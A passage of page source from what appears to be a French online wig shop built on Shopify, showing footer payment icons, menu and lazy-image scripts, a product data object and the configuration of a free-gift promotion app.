1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="40" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" height="24" width="40"" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
           
          </div>

        
        
      </div>
      <div class="section-footer__row__col">
        

        <div class="copyright">
          <span class="copy">&copy; 2026 <a href="/">baisihairfr</a>.</span>

          

        </div>
      </div>
    </div>
  </div>
</div>
      <style>
        .hideFoot{
          display:none ;
        }
        .section-footer__title{
          display: flex;
          align-items: center;
          justify-content: space-between;
        }
         @media (min-width: 768px){
           .tabOver{
             display:none;
           }
            .hideFoot{
              display:block;
            }
         }
        
      </style>
<script>
   // var screenWidth = window.innerWidth;

  // 检查是否大于 786px
  if (screenWidth < 786) {
    var footermenu = document.querySelectorAll('.section-footer__menu-block');
    footermenu.forEach(function(item) {
    // 给每个元素添加点击事件监听器
    item.addEventListener('click', function() {
        // 在点击事件处理程序中，操作该元素的子元素
        var children = item.children; // 获取子元素列表
      if(children[1].classList.contains('hideFoot')){
          children[1].classList.remove('hideFoot')
           children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
      }else{
        children[1].classList.add('hideFoot')
        children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
      }
    });
    });
  }
function textTab(element){
  if (screenWidth < 786) {
    var parentElement = element.parentNode;
  // 查找同级类名为 section-footer__text 的元素
  var siblingElement = parentElement.querySelector('.section-footer__text');
  const contactIMG = document.getElementById('contactIMG');
  if (siblingElement) {
    if(siblingElement.classList.contains('hideFoot')){
      siblingElement.classList.remove('hideFoot')
       contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
    }else{
       siblingElement.classList.add('hideFoot')  
     contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
    }
  } else {
    console.log('未找到同级类名为 section-footer__text 的元素');
  }
  }
}
</script>

</div>
<!-- END sections: footer-group -->
<script>
  theme.getOffsetTopFromDoc = (el) => {
    return el ? theme.getOffsetTopFromDoc(el.offsetParent) + el.offsetTop : 0;
  }

  theme.lazy = {
    _imageSizesBatch: [],

    _computeSizes: (el) => {
      if (el.offsetParent) {
        if (getComputedStyle(el).objectFit == 'cover') {
          const ari = el.getAttribute('width') / el.getAttribute('height'),
                arc = el.offsetWidth / el.offsetHeight;
          if (ari > arc) {
            return Math.round(el.offsetHeight * ari) + 'px';
          } else {
            return Math.round(el.offsetWidth) + 'px';
          }
        } else {
          return Math.round(el.offsetWidth) + 'px';
        }
      }
      return false;
    },

    _flushImageSizesBatch() {
      for (let i = 0; i < theme.lazy._imageSizesBatch.length; i++) {
        const item = theme.lazy._imageSizesBatch[i];
        item.el.src = ''; // reset element - assume attrs will be rectified below

        if (item.onload) {
          item.el.addEventListener('load', () => { item.el.classList.add('loaded')});
        }
        if (item.sizes) {
          item.el.setAttribute('sizes', item.sizes);
        }
        if (item.srcset) {
          item.el.setAttribute('srcset', item.srcset);
        }
        if (item.src) {
          item.el.setAttribute('src', item.src);
          item.el.removeAttribute('data-src');
        }
        if (item.loading) {
          item.el.setAttribute('loading', item.loading);
        }
      }
      theme.lazy._imageSizesBatch = [];
    },

    _loadSrcSets: (setEager) => {
      document.querySelectorAll('[data-src]').forEach((el) => {
        let batchItem = { el: el };
        if (el.dataset.srcset) {
          // stop if size not calculable
          let sizes = theme.lazy._computeSizes(el);
          if (sizes === false) return;

          batchItem.sizes = sizes;
          batchItem.srcset = el.dataset.srcset;

          if (setEager && el.loading && el.loading === 'lazy' && theme.getOffsetTopFromDoc(el) < window.innerHeight) {
            batchItem.loading = 'eager';
          }
        }
        if (el.dataset.src) {
          batchItem.src = el.dataset.src;
        }
        if (el.dataset.onload) {
          batchItem.onload = el.dataset.onload;
        }
        theme.lazy._imageSizesBatch.push(batchItem);
      });
      theme.lazy._flushImageSizesBatch();
    },

    updateImgSizes: () => {
      document.querySelectorAll('[data-srcset]').forEach((el) => {
        let sizes = theme.lazy._computeSizes(el);
        if (sizes === false) return;
        theme.lazy._imageSizesBatch.push({
          el: el,
          sizes: sizes
        });
      });
      theme.lazy._flushImageSizesBatch();
    },

    loadSrcSets: (runNow, firstRun) => {
      if (runNow) {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy._loadSrcSets(firstRun);
      } else {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy.loadSrcSetsThrottleTimeoutId = setTimeout(theme.lazy._loadSrcSets, 10);
      }
    },

    initLoadObserver: () => {
      theme.lazy.imgLoadObserver = new MutationObserver(function(mutations) {
        for (let i = 0; i < mutations.length; i++) {
          if (mutations[i].addedNodes && mutations[i].addedNodes.length) {
            theme.lazy.loadSrcSets();
          }
        }
      });

      theme.lazy.imgLoadObserver.observe(document, { attributes: false, childList: true, characterData: false, subtree: true });
    },

    initScript: (element, callback, threshold = 500) => {
      if ('IntersectionObserver' in window) {
        const io = new IntersectionObserver((entries, observer) => {
          entries.forEach((entry) => {
            if (entry.isIntersecting) {
              if (typeof callback === 'function') {
                callback();
                observer.unobserve(entry.target);
              }
            }
          });
        }, { rootMargin: `0px 0px ${threshold}px 0px` });

        io.observe(element);
      } else {
        callback();
      }
    }
  }

  setTimeout(() => {
    theme.lazy.loadSrcSets(true, true);
    theme.lazy.initLoadObserver();
  }, 0);</script>
<template id="ModalTemplate">
      <div class="quickbuy-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
        <div class="cc-popup-background"></div>
        <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="">
          <div class="cc-popup-container">
            <button
              type="button"
              class="cc-popup-close tap-target"
              aria-label="Fermer"
            ><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
            <div class="cc-popup-content">
              <div class="loading-spinner"></div>
            </div>
          </div>
        </div>
      </div>
    </template>
    
  <style>
  .ali-widget-star-rating{
       height: 1px; 
   }
 .alireviews-review-star-rating{
    text-align: center;
    position: relative;
    width: 100%;
    top: -47px;
    height: 0px;
    display:flex;
    justify-content: flex-end;
  } 
  .alr-wh-review-star-rating-number {
     margin-top:5px;
  }
  product-block .alireviews-review-star-rating{
     display:none;
  }
  product-block .appraiseImg{
    display:none;
  }
      
  </style>



  <style> .bon-header .content {overflow-y: unset; background-color: unset;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "baisihair.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4c2f5b5b-24b6-4a49-874a-6a1587a2e22a"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019b7355-897d-7017-ab27-4f9ec68f34a3/appatticserver-684/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code",
            productId: 7723136254195,
            collections: [
                
                    {
                        "id": "234222125218",
                        "handle": "body-wave",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/234222125218"
                    },
                
                    {
                        "id": "424757133555",
                        "handle": "limitft",
                        "title": "limitft",
                        "gid": "gid://shopify/Collection/424757133555"
                    },
                
                    {
                        "id": "185701793836",
                        "handle": "top-selling",
                        "title": "Meilleure Vente",
                        "gid": "gid://shopify/Collection/185701793836"
                    },
                
                    {
                        "id": "185701957676",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/185701957676"
                    },
                
                    {
                        "id": "185701662764",
                        "handle": "2020-new-arrivals",
                        "title": "Perruques Arrivages",
                        "gid": "gid://shopify/Collection/185701662764"
                    },
                
                    {
                        "id": "398415986931",
                        "handle": "perruques-prix-dusine",
                        "title": "PERRUQUES PRIX D'USINE",
                        "gid": "gid://shopify/Collection/398415986931"
                    },
                
                    {
                        "id": "420783718643",
                        "handle": "perruques-pour-revendre",
                        "title": "PRIX D'USINE",
                        "gid": "gid://shopify/Collection/420783718643"
                    },
                
                    {
                        "id": "405756215539",
                        "handle": "prix-dusine-perruque-longue",
                        "title": "PRIX D'USINE PERRUQUE LONGUE",
                        "gid": "gid://shopify/Collection/405756215539"
                    },
                
                    {
                        "id": "422885261555",
                        "handle": "prix-dusine-tva-0",
                        "title": "Prix D'Usine TVA 0€",
                        "gid": "gid://shopify/Collection/422885261555"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "fa327412-beb8-4777-ab01-f264de3556ed",
          id: 1954742515,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;5755db540aa46d5364d750d20177a28f&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:&quot;.cart-item-list&quot;,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:null,&quot;sideCartSectionSelector&quot;:null,&quot;stackDiscounts&quot;:false,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;updateTags&quot;:false,&quot;showConsoleAdvertisement&quot;:true},&quot;createdAt&quot;:&quot;2024-01-24T06:44:46.592Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:false},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;EUR&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65b0b6e0cdfe0fc187855754&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-07-23&quot;,&quot;endDate&quot;:&quot;2024-07-30&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-07-23T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-07-30T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-07-22T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-07-29T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;combinesWithOrderDiscounts&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free Gifts!!&quot;}},&quot;createdAt&quot;:&quot;2024-01-24T07:06:08.689Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494823667&quot;,&quot;title&quot;:&quot;Gifts for All&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1436494823667&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:true,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;name&quot;:&quot;Gifts for 